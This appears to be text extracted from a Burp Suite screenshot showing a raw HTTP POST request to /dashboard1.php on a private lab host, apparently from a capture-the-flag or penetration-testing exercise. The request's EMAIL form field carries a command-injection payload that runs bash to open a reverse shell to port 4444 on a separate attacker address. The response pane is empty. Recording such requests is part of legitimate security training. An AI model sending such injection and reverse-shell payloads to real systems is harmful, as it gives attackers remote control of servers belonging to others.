 Send Cancel < ▼ > ▼
Request
Pretty Raw Hex \n
1 POST /dashboard1.php HTTP/1.1
2 Host: 192.168.80.10
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:128.0) Gecko/20100101 Firefox/128.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate, br
7 Content-Type: application/x-www-form-urlencoded
8 Content-Length: 65
9 Origin: http://192.168.80.10
10 Connection: keep-alive
11 Referer: http://192.168.80.10/dashboard1.php
12 Cookie: PHPSESSID=pv0slvqnkiqk7dmg3nqihjbu6t; id=asd
13 Upgrade-Insecure-Requests: 1
14 Priority: u=0, i
15
16 EMAIL=/bin/bash+-c+'sh+-i+>%26+/dev/tcp/10.10.200.19/4444+0>%261'
Response
Pretty Raw Hex Render
1